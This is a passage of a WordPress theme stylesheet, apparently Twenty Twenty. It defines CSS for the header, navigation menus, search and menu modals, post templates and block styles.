	opacity:0.45;
}
.opacity-50 {
	opacity:0.5;
}
.opacity-55 {
	opacity:0.55;
}
.opacity-60 {
	opacity:0.6;
}
.opacity-65 {
	opacity:0.65;
}
.opacity-70 {
	opacity:0.7;
}
.opacity-75 {
	opacity:0.75;
}
.opacity-80 {
	opacity:0.8;
}
.opacity-85 {
	opacity:0.85;
}
.opacity-90 {
	opacity:0.9;
}
.blend-mode-exclusion {
	mix-blend-mode:exclusion;
}
.blend-mode-hue {
	mix-blend-mode:hue;
}
.blend-mode-saturation {
	mix-blend-mode:saturation;
}
.blend-mode-color {
	mix-blend-mode:color;
}
.blend-mode-luminosity {
	mix-blend-mode:luminosity;
}
/* Image Classes ----------------------------- */
.bg-image {
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}
.bg-attachment-fixed {
	background-attachment:fixed;
}
 @supports ( -webkit-overflow-scrolling:touch ) {
 .bg-attachment-fixed {
 background-attachment:scroll;
}
}
 @media ( prefers-reduced-motion:reduce ) {
 .bg-attachment-fixed {
 background-attachment:scroll;
}
}
.wp-block-image.is-resized {
	margin-left:auto;
	margin-right:auto;
}
/* Search Form ------------------------------- */
.search-form {
	align-items:stretch;
	display:flex;
	flex-wrap:nowrap;
	margin:0 0 -0.8rem -0.8rem;
}
.search-form .search-field, .search-form .search-submit {
	margin:0 0 0.8rem 0.8rem;
}
.search-form label {
	align-items:stretch;
	display:flex;
	font-size:inherit;
	margin:0;
	width:100%;
}
.search-form .search-field {
	width:100%;
}
.search-form .search-submit {
	flex-shrink:0;
}
.search-form .search-submit:focus, .search-form .search-submit:hover {
	text-decoration:none;
}
/* Social Icons ------------------------------ */
ul.social-icons {
	display:flex;
	flex-wrap:wrap;
	margin:-0.9rem 0 0 -0.9rem;
	width:calc(100% + 0.9rem);
}
ul.social-icons li {
	margin:0.9rem 0 0 0.9rem;
}
.social-icons a {
	align-items:center;
	background:#cd2653;
	border-radius:50%;
	color:#fff;
	display:flex;
	height:4.4rem;
	justify-content:center;
	padding:0;
	text-decoration:none;
	transition:transform 0.15s ease-in-out;
	width:4.4rem;
}
.social-icons a:focus, .social-icons a:hover {
	transform:scale(1.1);
	text-decoration:none;
}
/* Cover Modals ------------------------------ */
.cover-modal {
	display:none;
	-ms-overflow-style:none;
	overflow:-moz-scrollbars-none;
}
 .cover-modal::-webkit-scrollbar {
 display:none !important;
}
.cover-modal.show-modal {
	display:block;
	cursor:pointer;
}
.cover-modal.show-modal > * {
	cursor:default;
}
/* -------------------------------------------------------------------------- */
/*	4.	Site Header
/* -------------------------------------------------------------------------- */
#site-header {
	background:#fff;
	position:relative;
}
.header-inner {
	max-width:168rem;
	padding:3.15rem 0;
	z-index:100;
}
/* Header Titles ----------------------------- */
.header-titles-wrapper {
	align-items:center;
	display:flex;
	justify-content:center;
	padding:0 4rem;
	text-align:center;
}
 body:not(.enable-search-modal) .header-titles-wrapper {
 justify-content:flex-start;
 padding-left:0;
 text-align:left;
}
.site-title, .site-logo, .site-description {
	margin:0;
}
.site-title {
	font-size:2.1rem;
	font-weight:600;
	line-height:1;
}
.site-title a {
	color:inherit;
	display:block;
	text-decoration:none;
}
.site-title a:hover, .site-title a:focus {
	text-decoration:underline;
}
.site-description {
	margin-top:1rem;
	color:#6d6d6d;
	font-size:1.8rem;
	font-weight:500;
	display:none;
	letter-spacing:-0.0311em;
	transition:all 0.15s linear;
}
.site-logo a, .site-logo img {
	display:block;
}
.header-titles .site-logo .site-logo {
	margin:0;
}
.site-logo img {
	max-height:6rem;
	margin:0 auto;
	width:auto;
}
 body:not(.enable-search-modal) .site-logo img {
 margin:0;
}
/* Overlay Header ---------------------------- */
.overlay-header #site-header {
	background:transparent;
	margin:0;
	position:absolute;
	left:0;
	right:0;
	top:0;
	z-index:2;
}
.overlay-header .header-inner {
	color:#fff;
}
.overlay-header .site-description, .overlay-header .toggle {
	color:inherit;
}
 .overlay-header .header-inner .toggle-wrapper::before {
 background-color:currentColor;
 opacity:0.25;
}
.admin-bar.overlay-header #site-header {
	top:32px;
}
 @media (max-width:782px) {
 .admin-bar.overlay-header #site-header {
 top:46px;
}
}
/* Header Navigation ------------------------- */
.header-navigation-wrapper {
	display:none;
}
/* Header Toggles ---------------------------- */
.header-toggles {
	display:none;
}
.header-inner .toggle {
	align-items:center;
	display:flex;
	overflow:visible;
	padding:0 2rem;
}
.header-inner .toggle svg {
	display:block;
	position:relative;
	z-index:1;
}
.header-inner .toggle path {
	fill:currentColor;
}
.toggle-inner {
	display:flex;
	justify-content:center;
	height:2.3rem;
	position:relative;
}
.toggle-icon {
	display:block;
	overflow:hidden;
}
.toggle-inner .toggle-text {
	color:#6d6d6d;
	font-size:1rem;
	font-weight:600;
	position:absolute;
	top:calc(100% + 0.5rem);
	width:auto;
	white-space:nowrap;
	word-break:break-all;
}
.overlay-header .toggle-text {
	color:inherit;
}
.header-inner .toggle:focus .toggle-text, .header-inner .toggle:hover .toggle-text {
	text-decoration:underline;
}
/* Search Toggle ----------------------------- */
.search-toggle {
	position:absolute;
	bottom:0;
	left:0;
	top:0;
}
.search-toggle .toggle-icon, .search-toggle svg {
	height:2.5rem;
	max-width:2.3rem;
	width:2.3rem;
}
/* Navigation Toggle ------------------------- */
.nav-toggle {
	position:absolute;
	bottom:0;
	right:0;
	top:0;
	width:6.6rem;
}
.nav-toggle .toggle-icon, .nav-toggle svg {
	height:0.8rem;
	width:2.6rem;
}
.nav-toggle .toggle-inner {
	padding-top:0.8rem;
}
/* Primary Menu ---------------------------- */
.primary-menu-wrapper {
	display:none;
}
ul.primary-menu {
	display:flex;
	font-size:1.8rem;
	font-weight:500;
	letter-spacing:-0.0277em;
	flex-wrap:wrap;
	justify-content:flex-end;
	margin:-0.8rem 0 0 -1.6rem;
}
.primary-menu .icon {
	display:block;
	height:0.7rem;
	position:absolute;
	pointer-events:none;
	transform:rotate(-45deg);
	width:1.3rem;
}
 .primary-menu .icon::before, .primary-menu .icon::after {
 content:"";
 display:block;
 background-color:currentColor;
 position:absolute;
 bottom:calc(50% - 0.1rem);
 left:0;
}
 .primary-menu .icon::before {
 height:0.9rem;
 width:0.2rem;
}
 .primary-menu .icon::after {
 height:0.2rem;
 width:0.9rem;
}
.primary-menu li {
	font-size:inherit;
	line-height:1.25;
	position:relative;
}
.primary-menu > li {
	margin:0.8rem 0 0 1.6rem;
}
.primary-menu > li.menu-item-has-children > a {
	padding-right:2rem;
}
.primary-menu > li > .icon {
	right:-0.5rem;
	top:calc(50% - 0.4rem);
}
.primary-menu a {
	color:inherit;
	display:block;
	line-height:1.2;
	text-decoration:none;
	word-break:normal;
	word-wrap:normal;
}
.primary-menu a:hover, .primary-menu a:focus, .primary-menu .current_page_ancestor {
	text-decoration:underline;
}
.primary-menu li.current-menu-item > a, .primary-menu li.current-menu-item > .link-icon-wrapper > a {
	text-decoration:underline;
}
.primary-menu li.current-menu-item > a:hover, .primary-menu li.current-menu-item > .link-icon-wrapper > a:hover, .primary-menu li.current-menu-item > a:focus, .primary-menu li.current-menu-item > .link-icon-wrapper > a:focus {
	text-decoration:none;
}
/* SUB MENU */
.primary-menu ul {
	background:#000;
	border-radius:0.4rem;
	color:#fff;
	font-size:1.7rem;
	opacity:0;
	padding:1rem 0;
	position:absolute;
	right:9999rem;
	top:calc(100% + 2rem);
	transition:opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
	transform:translateY(0.6rem);
	width:20rem;
	z-index:1;
}
.primary-menu li.menu-item-has-children:hover > ul, .primary-menu li.menu-item-has-children:focus > ul, .primary-menu li.menu-item-has-children.focus > ul {
	right:0;
	opacity:1;
	transform:translateY(0);
	transition:opacity 0.15s linear, transform 0.15s linear;
}
 .primary-menu ul::before, .primary-menu ul::after {
 content:"";
 display:block;
 position:absolute;
 bottom:100%;
}
 .primary-menu ul::before {
 height:2rem;
 left:0;
 right:0;
}
 .primary-menu ul::after {
 border:0.8rem solid transparent;
 border-bottom-color:#000;
 right:1.8rem;
}
.primary-menu ul a {
	background:transparent;
	border:none;
	color:inherit;
	display:block;
	padding:1rem 2rem;
	transition:background-color 0.15s linear;
	width:100%;
}
.primary-menu ul li.menu-item-has-children > a {
	padding-right:4.5rem;
}
.primary-menu ul li.menu-item-has-children .icon {
	position:absolute;
	right:1.5rem;
	top:calc(50% - 0.5rem);
}
/* DEEP DOWN */

.primary-menu ul ul {
	top:-1rem;
}
.primary-menu ul li.menu-item-has-children:hover > ul, .primary-menu ul li.menu-item-has-children:focus > ul, .primary-menu ul li.menu-item-has-children.focus > ul {
	right:calc(100% + 2rem);
}
 .primary-menu ul ul::before {
 bottom:0;
 height:auto;
 left:auto;
 right:-2rem;
 top:0;
 width:2rem;
}
 .primary-menu ul ul::after {
 border-bottom-color:transparent;
 border-left-color:#000;
 bottom:auto;
 right:-1.6rem;
 top:2rem;
}
 .rtl .primary-menu ul ul::after {
 transform:rotate(180deg);
}

/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer:coarse) {
 .primary-menu > li.menu-item-has-children > a {
 padding-right:0;
 margin-right:2rem;
}
 .primary-menu ul li.menu-item-has-children > a {
 margin-right:4.5rem;
 padding-right:0;
 width:unset;
}
}
/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
	padding-right:0;
	margin-right:2rem;
}
body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
	margin-right:4.5rem;
	padding-right:0;
	width:unset;
}
/* -------------------------------------------------------------------------- */

/*	5. Menu Modal
/* -------------------------------------------------------------------------- */


.menu-modal {
	background:#fff;
	display:none;
	opacity:0;
	overflow-y:auto;
	overflow-x:hidden;
	position:fixed;
	bottom:0;
	left:-99999rem;
	right:99999rem;
	top:0;
	transition:opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
	z-index:99;
}
.admin-bar .menu-modal {
	top:32px;
}
 @media (max-width:782px) {
 .admin-bar .menu-modal {
 top:46px;
}
}
.menu-modal.show-modal {
	display:flex;
}
.menu-modal.active {
	left:0;
	opacity:1;
	right:0;
	transition:opacity 0.25s ease-out;
}
.menu-modal-inner {
	background:#fff;
	display:flex;
	justify-content:stretch;
	overflow:auto;
	-ms-overflow-style:auto;
	width:100%;
}
.menu-wrapper {
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	position:relative;
}
button.close-nav-toggle {
	align-items:center;
	display:flex;
	font-size:1.6rem;
	font-weight:500;
	justify-content:flex-end;
	padding:3.1rem 0;
	width:100%;
}
button.close-nav-toggle svg {
	height:1.6rem;
	width:1.6rem;
}
button.close-nav-toggle .toggle-text {
	margin-right:1.6rem;
}
.menu-modal .menu-top {
	flex-shrink:0;
}
/* Main Menu --------------------------------- */

.modal-menu {
	position:relative;
	left:calc(50% - 50vw);
	width:100vw;
}
.modal-menu li {
	border-color:#dedfdf;
	border-style:solid;
	border-width:0.1rem 0 0 0;
	display:flex;
	flex-wrap:wrap;
	line-height:1;
	justify-content:flex-start;
	margin:0;
}
.modal-menu > li > a, .modal-menu > li > .ancestor-wrapper > a {
	font-size:2rem;
	font-weight:700;
	letter-spacing:-0.0375em;
}
.modal-menu > li:last-child {
	border-bottom-width:0.1rem;
}
.modal-menu .ancestor-wrapper {
	display:flex;
	justify-content:space-between;
	width:100%;
}
.modal-menu a {
	display:block;
	padding:2rem 2.5rem;
	text-decoration:none;
	width:100%;
}
.modal-menu a:focus, .modal-menu a:hover, .modal-menu li.current-menu-item > .ancestor-wrapper > a, .modal-menu li.current_page_ancestor > .ancestor-wrapper > a {
	text-decoration:underline;
}
button.sub-menu-toggle {
	border-left:0.1rem solid #dedfdf;
	flex-shrink:0;
	margin:1rem 0;
	padding:0 2.5rem;
}
button.sub-menu-toggle svg {
	height:0.9rem;
	transition:transform 0.15s linear;
	width:1.5rem;
}
button.sub-menu-toggle.active svg {
	transform:rotate(180deg);
}
.modal-menu ul {
	display:none;
	margin:0;
	width:100%;
}
.modal-menu ul li {
	border-left-width:1rem;
}
.modal-menu ul li a {
	color:inherit;
	font-weight:500;
}
/* Main menu animation ----------------------- */

.menu-wrapper .menu-item {
	position:relative;
}
.menu-wrapper .active {
	display:block;
}
.menu-wrapper.is-toggling {
	pointer-events:none;
}
.menu-wrapper.is-toggling .menu-item {
	position:absolute;
	top:0;
	left:0;
	margin:0;
	width:100%;
}
.menu-wrapper.is-toggling .menu-bottom .social-menu .menu-item {
	width:auto;
}
.menu-wrapper.is-animating .menu-item, .menu-wrapper.is-animating .toggling-target {
	transition-duration:250ms;
}
.menu-wrapper.is-animating .menu-item {
	transition-property:transform;
}
.menu-wrapper.is-toggling .toggling-target {
	display:block;
	position:absolute;
	top:0;
	left:0;
	opacity:1;
}
.menu-wrapper.is-toggling .toggling-target.active {
	opacity:0;
}
.menu-wrapper.is-animating.is-toggling .toggling-target {
	display:block;
	transition-property:opacity;
	opacity:0;
}
.menu-wrapper.is-animating.is-toggling .toggling-target.active {
	opacity:1;
}
.menu-wrapper.is-toggling .modal-menu > li:last-child li {
	border-top-color:transparent;
	border-bottom-width:0.1rem;
}
 @media (prefers-reduced-motion:reduce) {
 .menu-wrapper.is-animating .menu-item, .menu-wrapper.is-animating .toggling-target {
 transition-duration:1ms !important;
}
}
/* Expanded Menu ----------------------------- */

.expanded-menu {
	display:none;
}
.mobile-menu {
	display:block;
}
/* Menu Bottom ------------------------------- */

.menu-bottom {
	flex-shrink:0;
	padding:4rem 0;
}
.menu-bottom nav {
	width:100%;
}
.menu-copyright {
	display:none;
	font-size:1.6rem;
	font-weight:500;
	margin:0;
}
.menu-copyright a:focus, .menu-copyright a:hover {
	text-decoration:underline;
}
.menu-bottom .social-menu {
	justify-content:center;
}
/* -------------------------------------------------------------------------- */

/*	6. Search Modal
/* -------------------------------------------------------------------------- */


.search-modal {
	background:rgba(0, 0, 0, 0.2);
	display:none;
	opacity:0;
	position:fixed;
	bottom:0;
	left:-9999rem;
	top:0;
	transition:opacity 0.2s linear, left 0s 0.2s linear;
	width:100%;
	z-index:999;
}
.admin-bar .search-modal.active {
	top:32px;
}
 @media (max-width:782px) {
 .admin-bar .search-modal.active {
 top:46px;
}
}
.search-modal-inner {
	background:#fff;
	transform:translateY(-100%);
	transition:transform 0.15s linear, box-shadow 0.15s linear;
}
.search-modal-inner .section-inner {
	display:flex;
	justify-content:space-between;
	max-width:168rem;
}
.search-modal.active {
	left:0;
	opacity:1;
	transition:opacity 0.2s linear;
}
.search-modal.active .search-modal-inner {
	box-shadow:0 0 2rem 0 rgba(0, 0, 0, 0.08);
	transform:translateY(0);
	transition:transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
}
button.search-untoggle {
	align-items:center;
	display:flex;
	flex-shrink:0;
	justify-content:center;
	margin-right:-2.5rem;
	padding:0 2.5rem;
}
.search-modal button.search-untoggle {
	color:inherit;
}
.search-modal.active .search-untoggle {
	animation:popIn both 0.3s 0.2s;
}
.search-untoggle svg {
	height:1.5rem;
	transition:transform 0.15s ease-in-out;
	width:1.5rem;
}
.search-untoggle:focus svg, .search-untoggle:hover svg {
	transform:scale(1.15);
}
/* Modal Search Form ------------------------- */

.search-modal form {
	margin:0;
	position:relative;
	width:100%;
}
.search-modal .search-field {
	background:none;
	border:none;
	border-radius:0;
	color:inherit;
	font-size:2rem;
	letter-spacing:-0.0277em;
	height:8.4rem;
	margin:0 0 0 -2rem;
	max-width:calc(100% + 2rem);
	padding:0 0 0 2rem;
	width:calc(100% + 2rem);
}
 .search-modal .search-field::-webkit-input-placeholder {
 color:inherit;
}
 .search-modal .search-field:-ms-input-placeholder {
 color:inherit;
}
 .search-modal .search-field::-moz-placeholder {
 color:inherit;
 line-height:4;
}
.search-modal .search-submit {
	position:absolute;
	right:-9999rem;
	top:50%;
	transform:translateY(-50%);
}
.search-modal .search-submit:focus {
	right:0;
}
/* -------------------------------------------------------------------------- */

/*	7a. Template:Cover Template
/* -------------------------------------------------------------------------- */


.cover-header {
	display:flex;
	overflow:hidden;
}
.cover-header-inner-wrapper {
	display:flex;
	position:relative;
	flex-direction:column;
	justify-content:flex-end;
	width:100%;
}
.cover-header-inner {
	padding:10rem 0 5rem 0;
	width:100%;
}
 .cover-color-overlay, .cover-color-overlay::before {
 position:absolute;
 bottom:0;
 left:0;
 right:0;
 top:0;
}
 .cover-color-overlay::before {
 background:currentColor;
 content:"";
 display:block;
}
.cover-header .entry-header {
	position:relative;
	width:100%;
	z-index:1;
}
.cover-header .entry-header * {
	color:#fff;
}
body.template-cover .entry-header {
	background:transparent;
	padding:0;
}
.cover-header h1, .cover-header h2, .cover-header h3, .cover-header h4, .cover-header h5, .cover-header h6, .cover-header .faux-heading {
	color:inherit;
}
.cover-header .entry-header a {
	color:inherit;
}
/* To The Content ---------------------------- */

.to-the-content-wrapper {
	position:absolute;
	left:0;
	right:0;
	top:calc(100% + 0.5rem);
}
.to-the-content {
	align-items:center;
	display:flex;
	justify-content:center;
	height:4rem;
	text-decoration:none;
}
.to-the-content svg {
	height:2rem;
	transition:transform 0.15s linear;
	transform:translateY(0);
	width:1.767rem;
}
.to-the-content:focus svg, .to-the-content:hover svg {
	transform:translateY(20%);
}


/* -------------------------------------------------------------------------- */

/*	7c. Template:Full Width
/* -------------------------------------------------------------------------- */


body.template-full-width .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide), body.template-full-width [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
 max-width:120rem;
}
body.template-full-width .entry-content .alignleft, body.template-full-width .entry-content .alignright {
	position:static;
}
 body.template-full-width .entry-content .alignleft, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .alignleft, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignleft, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:0;
 position:static;
}
 body.template-full-width .entry-content > .alignleft, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignleft, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignleft, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:2rem;
 position:static;
}
 body.template-full-width .entry-content .alignright, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .alignright, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > p .alignright, body.template-full-width [class*="wp-block"].alignwide [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:0;
 position:static;
}
 body.template-full-width .entry-content > .alignright, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .alignright, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > p .alignright, body.template-full-width [class*="wp-block"].alignfull:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:2rem;
 position:static;
}
/* -------------------------------------------------------------------------- */

/*	8. Post:Archive
/* -------------------------------------------------------------------------- */


/* Archive Header ---------------------------- */

.archive-header {
	background-color:#fff;
	padding:4rem 0;
}
.reduced-spacing .archive-header {
	padding-bottom:2rem;
}
.archive-title {
	font-size:2.4rem;
	font-weight:700;
	letter-spacing:-0.026666667em;
	margin:0;
}
.archive-subtitle p:last-child {
	margin-bottom:0;
}


/* Posts ------------------------------------- */

body:not(.singular) main > article:first-of-type {
 padding:4rem 0 0;
}
/* Search Results ---------------------------- */

.no-search-results-form {
	padding-top:5rem;
}
/* -------------------------------------------------------------------------- */

/*	9. Post:Single
/* -------------------------------------------------------------------------- */


/* Post Header ------------------------------- */

.singular .entry-header {
	background-color:#fff;
	padding:4rem 0;
}
.entry-categories {
	line-height:1.25;
	margin-bottom:2rem;
}
.entry-categories-inner {
	justify-content:center;
	display:flex;
	flex-wrap:wrap;
	margin:-0.5rem 0 0 -1rem;
}
.entry-categories a {
	border-bottom:0.15rem solid currentColor;
	font-size:1.4rem;
	font-weight:700;
	letter-spacing:0.036666667em;
	margin:0.5rem 0 0 1rem;
	text-decoration:none;
	text-transform:uppercase;
}
.entry-categories a:focus, .entry-categories a:hover {
	border-bottom-color:transparent;
}
h1.entry-title, h2.entry-title {
	margin:0;
}
.entry-title a {
	color:inherit;
	text-decoration:none;
}
.entry-title a:focus, .entry-title a:hover {
	text-decoration:underline;
}
.intro-text {
	margin-top:2rem;
}
.singular .intro-text {
	font-size:2rem;
	letter-spacing:-0.0315em;
	line-height:1.4;
}
/* POST META */

.post-meta-single-top .post-meta {
	justify-content:center;
}
.post-meta-wrapper {
	margin-top:2rem;
	margin-right:auto;
	margin-left:auto;
	max-width:58rem;
	width:100%;
}
.post-meta {
	color:#6d6d6d;
	display:flex;
	flex-wrap:wrap;
	font-size:1.5rem;
	font-weight:500;
	list-style:none;
	margin:-1rem 0 0 -2rem;
}
.post-meta li {
	flex-shrink:0;
	letter-spacing:-0.016875em;
	margin:1rem 0 0 2rem;
	max-width:calc(100% - 2rem);
}
.post-meta a {
	color:inherit;
	text-decoration:none;
}
.post-meta a:focus, .post-meta a:hover {
	text-decoration:underline;
}
.post-meta .meta-wrapper {
	align-items:center;
	display:flex;
	flex-wrap:nowrap;
}
.post-meta .meta-icon {
	flex-shrink:0;
	margin-right:1rem;
}
.sticky .post-sticky {
	color:inherit;
}
.post-meta .post-author .meta-icon svg {
	width:1.6rem;
	height:1.8rem;
}
.post-meta .post-categories .meta-icon svg {
	width:1.8rem;
	height:1.7rem;
}
.post-meta .post-comment-link .meta-icon svg {
	width:1.8rem;
	height:1.8rem;
}
.post-meta .post-date .meta-icon svg {
	width:1.7rem;
	height:1.8rem;
}
.post-meta .post-edit .meta-icon svg {
	width:1.8rem;
	height:1.8rem;
}
.post-meta .post-sticky .meta-icon svg {
	width:1.5rem;
	height:1.8rem;
}
.post-meta .post-tags .meta-icon svg {
	width:1.8rem;
	height:1.8rem;
}
.post-meta svg * {
	fill:currentColor;
}
/* Featured Media ---------------------------- */

.featured-media {
	margin-top:5rem;
	position:relative;
}
.singular .featured-media {
	margin-top:0;
}
.singular .featured-media-inner {
	position:relative;
	left:calc(50% - 50vw);
	width:100vw;
}
 .singular .featured-media::before {
 background:#fff;
 content:"";
 display:block;
 position:absolute;
 bottom:50%;
 left:0;
 right:0;
 top:0;
}
.featured-media img {
	margin:0 auto;
}
.featured-media figcaption {
	margin:1.5rem auto 0 auto;
	text-align:center;
	width:calc(100% - 5rem);
}
.post-inner {
	padding-top:5rem;
}
.reduced-spacing.missing-post-thumbnail .post-inner {
	padding-top:0;
}
/* Post Footer ------------------------------- */

/* POST NAV LINKS */

.post-nav-links {
	border-radius:0.4rem;
	display:flex;
	font-size:0.9em;
	font-weight:600;
	line-height:1;
	margin:3em auto 0 auto;
	padding:0;
	width:calc(100% - 4rem);
	max-width:58rem;
}
.post-nav-links > span.label {
	padding:1em 0;
}
.post-nav-links > * {
	padding:1em 0.75em;
}
/* POST META BOTTOM */

.post-meta-wrapper.post-meta-single-bottom {
	margin-top:3rem;
}
/* Author Bio -------------------------------- */

.author-bio {
	margin-top:4rem;
	margin-right:auto;
	margin-left:auto;
	max-width:58rem;
	width:100%;
}
.hide-avatars .author-bio {
	padding-left:0;
}
.author-bio .author-title-wrapper {
	align-items:center;
	display:flex;
	margin:0 0 1rem 0;
}
.author-bio .avatar {
	border-radius:50%;
	margin-right:1.5rem;
	height:5rem;
	width:5rem;
}
.hide-avatars img.avatar {
	display:none;
}
.author-bio p:last-child {
	margin-bottom:0;
}
.author-bio .author-title {
	margin:0;
}
.author-bio .author-link {
	display:block;
	font-size:1.6rem;
	font-weight:600;
	margin-top:1em;
	text-decoration:none;
}
.author-bio .author-link:focus, .author-bio .author-link:hover {
	text-decoration:underline;
}
/* Single Pagination ------------------------- */

.pagination-single {
	font-size:1.8rem;
	margin-top:5rem;
}
.pagination-single-inner {
	display:flex;
	flex-direction:column;
}
.pagination-single hr:first-child {
	margin:0 0 2.8rem 0;
}
.pagination-single hr:last-child {
	margin:2.8rem 0 0.8rem 0;
}
.pagination-single a {
	align-items:baseline;
	display:flex;
	font-weight:600;
	letter-spacing:-0.0275em;
	text-decoration:none;
	flex:1;
}
.pagination-single a + a {
	margin-top:1rem;
}
.pagination-single a .arrow {
	margin-right:1rem;
}
.pagination-single a:focus .title, .pagination-single a:hover .title {
	text-decoration:underline;
}
/* -------------------------------------------------------------------------- */

/*	10. Blocks
/* -------------------------------------------------------------------------- */


/* Block Colors ------------------------------ */

.has-text-color a {
	color:inherit;
}
/* CUSTOM COLORS */

:root .has-accent-color {
	color:#cd2653;
}
:root .has-accent-background-color {
	background-color:#cd2653;
	color:#fff;
}
:root .has-primary-color {
	color:#000;
}
:root .has-primary-background-color {
	background-color:#000;
	color:#f5efe0;
}
:root .has-secondary-color {
	color:#6d6d6d;
}
:root .has-secondary-background-color {
	background-color:#6d6d6d;
	color:#fff;
}
:root .has-subtle-background-color {
	color:#dcd7ca;
}
:root .has-subtle-background-background-color {
	background-color:#dcd7ca;
	color:#000;
}
:root .has-background-color {
	color:#f5efe0;
}
:root .has-background-background-color {
	background-color:#f5efe0;
	color:#000;
}
/* Block Typography Classes ------------------ */

.has-text-align-left {
	text-align:left;
}
.has-text-align-center {
	text-align:center;
}
.has-text-align-right {
	text-align:right;
}
 .has-drop-cap:not(:focus)::first-letter {
 color:#cd2653;
 font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
 font-size:5.1em;
 font-weight:800;
 margin:0.05em 0.1em 0 0;
}
 .has-drop-cap:not(:focus)::first-letter::after {
 content:"";
 display:table;
 clear:both;
}
 .has-drop-cap:not(:focus)::after {
 padding:0;
}


/* Block Font Families ----------------------- */

.has-drop-cap:not(:focus)::first-letter, .entry-content .wp-block-archives, .entry-content .wp-block-categories, .entry-content .wp-block-cover-image, .entry-content .wp-block-latest-comments, .entry-content .wp-block-latest-posts, .entry-content .wp-block-pullquote, .entry-content .wp-block-quote.is-large, .entry-content .wp-block-quote.is-style-large {
 font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
 @supports ( font-variation-settings:normal ) {
 .has-drop-cap:not(:focus)::first-letter, .entry-content .wp-block-archives, .entry-content .wp-block-categories, .entry-content .wp-block-latest-posts, .entry-content .wp-block-latest-comments, .entry-content .wp-block-cover-image p, .entry-content .wp-block-pullquote {
 font-family:"Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
}
/* Block Font Sizes -------------------------- */

.entry-content .has-small-font-size {
	font-size:0.842em;
}
.entry-content .has-normal-font-size, .entry-content .has-regular-font-size {
	font-size:1em;
}
.entry-content .has-medium-font-size {
	font-size:1.1em;
	line-height:1.45;
}
.entry-content .has-large-font-size {
	font-size:1.25em;
	line-height:1.4;
}
.entry-content .has-larger-font-size {
	font-size:1.5em;
	line-height:1.3;
}


/* Block:Base Margins ----------------------- */

*[class*="_inner-container"] > *:first-child {
 margin-top:0;
}
 *[class*="_inner-container"] > *:last-child {
 margin-bottom:0;
}
 .wp-block-archives:not(.alignwide):not(.alignfull), .wp-block-categories:not(.alignwide):not(.alignfull), .wp-block-code, .wp-block-columns:not(.alignwide):not(.alignfull), .wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-group:not(.has-background):not(.alignwide):not(.alignfull), .wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter), .wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright), .wp-block-media-text:not(.alignwide):not(.alignfull), .wp-block-preformatted, .wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright), .wp-block-quote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-verse, .wp-block-video:not(.alignwide):not(.alignfull) {
 margin-bottom:3rem;
 margin-top:3rem;
}


/* Block:Shared Nesting Alignment Resets ---- */

[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright), [class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
 margin-left:auto;
 margin-right:auto;
 max-width:58rem;
}
/* Block:Shared Widget Styles --------------- */

.wp-block-archives, .wp-block-categories, .wp-block-latest-posts, .wp-block-latest-comments {
	list-style:none;
	margin-left:0;
}
.wp-block-archives ul, .wp-block-categories ul, .wp-block-latest-posts ul, .wp-block-latest-comments ul {
	list-style:none;
}
.entry-content .wp-block-archives > li, .entry-content .wp-block-categories > li, .entry-content .wp-block-latest-posts > li, .entry-content .wp-block-latest-comment > li {
	margin-left:0;
}
.entry-content .wp-block-archives > li:last-child, .entry-content .wp-block-categories > li:last-child, .entry-content .wp-block-latest-posts > li:last-child, .entry-content .wp-block-latest-comment > li:last-child {
	margin-bottom:0;
}
.entry-content .wp-block-archives *, .entry-content .wp-block-categories *, .entry-content .wp-block-latest-posts *, .entry-content .wp-block-latest-comments * {
	font-family:inherit;
}
.entry-content .wp-block-archives li, .entry-content .wp-block-categories li, .entry-content .wp-block-latest-posts li {
	color:#6d6d6d;
}
.wp-block-archives a, .wp-block-categories a, .wp-block-latest-posts a, .wp-block-latest-comments a {
	font-weight:700;
